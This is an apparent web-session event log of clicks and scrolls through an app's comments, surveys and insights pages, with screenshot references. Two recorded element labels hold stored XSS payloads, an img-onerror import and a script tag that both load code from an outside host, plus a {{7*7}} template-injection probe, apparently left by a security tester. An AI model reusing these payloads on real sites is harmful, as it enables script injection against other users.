 click  scroll, scrollTop: 332, scrollLeft: 0, axis: vertical  click on "0 "><img src onerror=import('//cc.x.vaadata.it')>{{7*7}} Anonymous  -  Tue, 01 Jul at 05:19 pm 8 minutes ago Comments Private Test  -   test Delivered Reply privately" at bounding box center [743, 380]  click on "All" at bounding box center [555, 191]  click  click on "Test" at bounding box center (303, 446)  click on "Surveys" at bounding box center [103, 240]  click on "Insights" at bounding box center [286, 222]  click on "test survey <script src=//cc.x.vaadata.it></script>" at bounding box center [546, 374] 